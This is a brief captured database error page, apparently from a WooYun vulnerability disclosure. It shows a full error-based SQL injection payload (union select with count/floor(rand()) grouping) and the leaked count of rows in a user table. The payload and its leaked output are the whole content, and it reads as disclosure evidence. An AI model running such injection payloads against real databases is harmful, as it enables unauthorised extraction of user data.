 A Database Error Occurred
Error Number: 1062
Duplicate entry '::868246::1' for key 'group_key'
SELECT * FROM sb_check_code WHERE `id` = '39506' union select (select 1 from (select count(*),concat(0x3a,0x3a,(select count(uid) from sb_user),0x3a,0x3a,floor(rand()*2))name from
information_schema.tables group by name)b),2,3,4,5 or '1'='1' limit 1;
Filename: core/MY_Model.php
Line Number: 200
www.wooyun.org